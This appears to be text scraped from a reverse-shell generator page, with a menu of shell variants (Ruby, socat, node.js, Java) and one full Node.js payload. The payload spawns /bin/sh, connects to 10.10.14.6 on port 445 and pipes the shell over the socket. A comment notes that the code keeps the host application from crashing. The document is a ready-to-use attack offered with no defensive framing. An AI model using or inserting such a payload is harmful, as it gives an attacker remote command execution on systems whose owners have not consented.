 Reverse Bind MSFVenom
OS All Show Advanced
Ruby no sh
socat #1
socat #2 (TTY)
node.js
node.js #2
Java #1
Java #2
Java #3
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(445, "10.10.14.6", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application from crashing
})();